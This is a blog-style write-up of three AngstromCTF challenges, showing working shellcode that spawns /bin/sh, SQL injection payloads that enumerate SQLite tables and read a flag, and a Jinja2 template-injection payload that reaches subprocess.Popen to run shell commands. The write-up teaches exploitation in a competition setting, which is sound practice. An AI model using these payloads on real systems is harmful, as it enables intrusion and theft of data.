AngstromCTF Writeup

Year of Hacking - Week 0x9

This week, me and the rest of BYU Cyberia participated in AngstromCTF, a CTF put on by Montgomery Blair High School in Maryland. I was very impressed by the caliber of challenges. Most of us in BYU Cyberia (myself included) took a break from CTFs this week because of Memorial Day, so I only solved 3 challenges, one Server-side Template Injection (SSTI) using unsanitized user input, an SQL injection, and a simple RCE exploit.

Presidential

We get a Python file that is actually 5 of the C++ mascot rats in a trench coat and mustache glasses pretending to be a snake:

```

#!/usr/local/bin/python

import ctypes

import mmap

import sys

flag = "redacted"

print("White House declared Python to be memory safe :tm:")

buf = mmap.mmap(-1, mmap.PAGESIZE, prot=mmap.PROT_READ | mmap.PROT_WRITE | mmap.PROT_EXEC)

ftype = ctypes.CFUNCTYPE(ctypes.c_void_p)

fpointer = ctypes.c_void_p.from_buffer(buf)

f = ftype(ctypes.addressof(fpointer))

u_can_do_it = bytes.fromhex(input("So enter whatever you want 👍 (in hex): "))

buf.write(u_can_do_it)

f()

del fpointer

buf.close()

print("byebye")It looks like the python code:

Defines a chunk of memory that can be read, written to, and executed called

bufAssigns the memory to a function

fTakes a hex list from the user and writes it to

bufRuns

f(), executing whatever is inbuf

Basically, a super simple Remote Code Execution (RCE) vulnerability.

I started writing my own shellcode, but I decided to do the safe thing and find shellcode off the internet and run it without knowing what it did. I found a website called Shell Storm that is a repository of shellcode samples for any kind of architecture. I landed on this one that executes /bin/sh using an execveat call for an x64 architecture. Here's the assembly:

6a 42 push 0x42

58 pop rax

fe c4 inc ah

48 99 cqo

52 push rdx

48 bf 2f 62 69 6e 2f movabs rdi, 0x68732f2f6e69622f

2f 73 68

57 push rdi

54 push rsp

5e pop rsi

49 89 d0 mov r8, rdx

49 89 d2 mov r10, rdx

0f 05 syscallDoing some quick preprocessing in the Python REPL shell:

>>> payload = """

... 0x6a, 0x42, 0x58, 0xfe, 0xc4, 0x48, 0x99, 0x52, 0x48, 0xbf,

... 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x2f, 0x73, 0x68, 0x57, 0x54,

... 0x5e, 0x49, 0x89, 0xd0, 0x49, 0x89, 0xd2, 0x0f, 0x05"""

>>> payload = "".join([elem.strip()[2:] for elem in payload.split(",")])

>>> payload '6a4258fec448995248bf2f62696e2f2f736857545e4989d04989d20f05'We get a string that the server will accept and run:

{23:53}~/ctf/angstrom/presidential ➭ nc challs.actf.co 31200

White House declared Python to be memory safe :tm:

So enter whatever you want 👍 (in hex): 6a4258fec448995248bf2f62696e2f2f736857545e4989d04989d20f05This gives as a very slimmed down shell for a few seconds, however we can still grab the information we need:

{23:54}~/ctf/angstrom/presidential ➭ nc challs.actf.co 31200

White House declared Python to be memory safe :tm:

So enter whatever you want 👍 (in hex): 6a4258fec448995248bf2f62696e2f2f736857545e4989d04989d20f05

grep -Rnw actf .

./run:7:flag = "actf{python_is_memory_safe_4a105261}"Store

In this challenge, we get a simple storefront.

This screams SQL injection, so lets intercept the request in Burp Suite repeater and test it:

POST /search HTTP/1.1

Host: store.web.actf.co

Content-Length: 24

Cache-Control: max-age=0

Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"

Sec-Ch-Ua-Mobile: ?0

Sec-Ch-Ua-Platform: "Windows"

Upgrade-Insecure-Requests: 1

Origin: https://store.web.actf.co

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Referer: https://store.web.actf.co/search

Accept-Encoding: gzip, deflate, br

Accept-Language: en-US,en;q=0.9

Priority: u=0, i

Connection: keep-alive

item=Otamatone' OR 1=1--

Returns

<table>

<tr>

<th>Name</th>

<th>Details</th>

</tr>

<tr>

<td>Otamatone</td>

<td>A extremely serious synthesizer. Comes in a variety of colors</td>

</tr>

<tr>

<td>Echo dot</td>

<td>A smart speaker that can play music, make calls, and answer questions.</td>

</tr>

<tr>

<td>Razer Cynosa Chroma</td>

<td>A gaming keyboard with customizable RGB lighting.</td>

</tr>

</table>Showing that an SQL injection is possible. From now I'm going to truncate the inputs and results for my sanity.

I bet we need to execute a UNION attack, which requires us to know the number of columns in the current table. Beyond the name and details column, there's a hidden primary key column, so let's try to UNION the result with 3 columns of made up values:

item=Otamatone' UNION SELECT 'a','b','c'--This successfully concatenates an extra result:

<tr>

<td>b</td>

<td>c</td>

</tr>To prove this is the case, adding or removing a value causes an error to be thrown:

<p>An error occurred.</p>Now we need to figure out if there are any other tables in the database, but first we need to fingerprint the database used by the backend. I've done a lot of SQL injection, and it almost is always done in SQLite. We can use the following query to test my suspicion:

item=Otamatone' OR sqlite_version()=sqlite_version()--This returns the same result as my first query which shows all the entries in the table, that is sqlite_version() evaluates to a value, meaning that the app is using SQLite on the backend. We can use this information to look a list of all the tables in the database:

item=Otamatone' UNION SELECT 'a', name,'c' FROM sqlite_master--This returned:

<tr>

<td>flags18999e4de24f117351f28f01382746e3</td>

<td>c</td>

</tr>Looks like there is a table called flags18999e4de24f117351f28f01382746e3 in the database. Let's look at the column names of the table so we know what to fuse it with:

item=Otamatone' UNION SELECT 'a', name,'c' FROM PRAGMA_TABLE_INFO('flags18999e4de24f117351f28f01382746e3')--This returned:

<tr>

<td>flag</td>

<td>c</td>

</tr>We can get all the values from the flag column in the other table using:

item=Otamatone' UNION SELECT 'a', flag,'c' FROM flags2cdc14366379a92e44d8f438ff39afe6--This prints out the flag!

<tr>

<td>actf{37619bbd0b81c257b70013fa1572f4ed}</td>

<td>c</td>

</tr>Two summers ago, this challenge would have taken me hours. It's amazing to see how quickly I was able to find the information I needed to solve this challenge. I'm excited to see what I'll be doing two summers from now!

To remedy this exploit, simply sanitize the user input using a reputable sql sanitization library.

Winds



We get a simple website that takes a user input, scrambles it, then displays it:

Here's the source code:

import random

from flask import Flask, redirect, render_template_string, request

app = Flask(__name__)

@app.get('/')

def root():

return render_template_string('''

<link rel="stylesheet" href="/style.css">

<div class="content">

<h1>The windy hills</h1>

<form action="/shout" method="POST">

<input type="text" name="text" placeholder="Hello!">

<input type="submit" value="Shout your message...">

</form>

<div style="color: red;">{{ error }}</div>

</div>

''', error=request.args.get('error', ''))

@app.post('/shout')

def shout():

text = request.form.get('text', '')

if not text:

return redirect('/?error=No message provided...')

print(text)

random.seed(0)

jumbled = list(text)

random.shuffle(jumbled)

jumbled = ''.join(jumbled)

print(jumbled)

rendered = '''

<link rel="stylesheet" href="/style.css">

<div class="content">

<h1>The windy hills</h1>

<form action="/shout" method="POST">

<input type="text" name="text" placeholder="Hello!">

<input type="submit" value="Shout your message...">

</form>

<div style="color: red;">{{ error }}</div>

<div>

Your voice echoes back: %s

</div>

</div>

''' % jumbled

return render_template_string(rendered, error=request.args.get('error', ''))

@app.get('/style.css')

def style():

return '''

html, body { margin: 0 }

.content {

padding: 2rem;

width: 90%;

max-width: 900px;

margin: auto;

font-family: Helvetica, sans-serif;

display: flex;

flex-direction: column;

gap: 1rem;

}

app.run(debug=True)In the /shout endpoint, the server takes the value in the text field, shuffles it, and interpolates it with the string that will be interpreted as a template. The vulnerability comes from the fact that the randomness is seeded with a hardcoded value (zero), and user input is being passed to a string that will be interpreted as a template.

A template is a way for simple logic to be embedded into HTML in a way reminiscent of PHP. In my own projects, I use it for for loops and basic conditionals, but depending on the language and the template engine, you can do some very powerful actions, like reading from files, checking for authentication, have local storage, and in our case, execute arbitrary Python code. We can exploit the deterministic nature of the shuffling to inject our syntax that will be interpreted as part of the template. In this case, the language is Jinja2, which typically uses {{ }} to denote Jinja code.

The random.shuffle function takes in an iterable and swaps around its elements by indices, but it doesn't look at the value at the index to decide where it should be shuffled to. This means that the string hello will get shuffled the exact same way abcde gets shuffled. All that matters is the length of the string.

Our goal is to inject code into the template, meaning it needs to be ordered correctly. I created a python script that takes a target string and returns a string of unique characters that is the length of the target. We can enter that string into the website and see how it shuffles it:

target = "{{ dict }}"

unique_str = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ`1234567890-=[]\;',./~!@#$%^&*()_+{}|:<>"[:len(target)]

print(unique_str)This prints out abcdefghij. We pass that into the website, and it returns the shuffled string hibfdecajg. We can use a little bit of scripting to build a map that pairs the indices of the original unique string to the shuffled version:

shuffled_unique_str = "hibfdecajg"

print(shuffled_unique_str)

index_map = {}

assert len(unique_str) == len(shuffled_unique_str)

for char_i in range(len(unique_str)):

index_map[char_i] = shuffled_unique_str.find(unique_str[char_i])We can then apply this to the target to get a string that when passed through the website, injects the target into the template:

final_str = ""

for char_i in range(len(target)):

final_str += target[index_map[char_i]]

print(final_str)In the case of the target {{ dict }}, the shuffled string is ` ticd}{{}`. Passing this through the website results in <class 'dict'> being printed out, implying a successful injection:

Now that we can predictably inject code, now we need to decide on an input. Poking around Hacktricks Jinja2 SSTI page, it looks like it is possible to access all the functions that the python interpreter has access to using the payload {{ dict.__base__.__subclasses__() }}. To my understanding, dict is a child class of some generic class, who's children is absolutely every other class in python. Injecting this using the payload {_)_utc{(scas____bl_i.se}e}dsb.as_ returns a massive list of class that we have at our disposal, including subprocess.Popen, which allows for remote code execution:

We can take this string and use a python interpreter to get how many items are in it:

>>> string = "[<class 'type'>, <class 'async_generator'>]..."

>>> classes = string.split(",")

>>> len(classes)

551Luckily, subprocess.Popen is the last class in the array, so we can construct a simple payload to access it, run a command, and return the output:

{{dict.__base__.__subclasses__()[550]('ls',shell=True,stdout=-1).communicate()}}Shuffled, this is the payload 5_c0e)sssde_.'._]muthrlsc[_u'_Tt)(-=oecs,bdu{n,bs}ia_}l({o1_sitsme_c.e=)utaa(5ll. Executing this payload returns a successful execution!

Let's cat out that flag.txt file by modifying the payload:

{{dict.__base__.__subclasses__()[550]('cat flag.txt',shell=True,stdout=-1).communicate()}}Resulting in a final payload of `x_('])_{{o_t)l5',o=cuc_blg.mhdea1(.lcsctT_duin.ca}eas})_tb=ftitamel[-rsssuu_.0ea,(5s_tste `:

To remedy this, don't allow user input to be interpolated into a template, and if that is necessary, sanitize the data before it is used and after it is preprocessed.

Final Thoughts

I didn't have time to tackle some of the more interesting rev and pwn challenges, but I was still impressed by the caliber of challenges. The 3 I did seemed perfectly engineered to teach a single concept, which is often difficult to do. I might steal take inspiration from the source code for future challenges. I hope I can devote more time to this challenge next year!

Music I've Listened to This Week:

Atrocity Exhibition - Danny Brown

يا حياة قلبي - Haifa Wehbe

1999 - Joey Bada$$